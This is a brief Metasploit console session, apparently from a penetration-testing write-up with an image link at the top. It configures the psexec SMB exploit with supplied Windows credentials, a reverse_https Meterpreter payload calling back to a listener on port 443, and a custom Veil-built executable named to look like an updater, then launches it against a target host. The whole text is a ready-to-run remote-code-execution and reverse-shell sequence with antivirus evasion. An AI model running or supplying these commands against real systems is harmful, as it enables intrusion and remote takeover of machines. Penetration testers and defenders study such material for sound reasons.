 msf exploit(psexec) > use exploit/windows/smb/psexec
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(psexec) > set LHOST 192.168.75.131
LHOST => 192.168.75.131
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set SMBUser TestAccount
SMBUser => TestAccount
msf exploit(psexec) > set SMBPass MyPassword
SMBPass => MyPassword
msf exploit(psexec) > set SMBD
set SMBDirect  set SMBDomain
msf exploit(psexec) > set SMBDomain fakeDomain
SMBDomain => fakeDomain
msf exploit(psexec) > set EXE::Custom /root/veil-output/compiled/updater12.exe.exe
EXE::Custom => /root/veil-output/compiled/updater12.exe.exe
msf exploit(psexec) > set RHOST 10.10.10.10
RHOST => 10.10.10.10
msf exploit(psexec) > exploit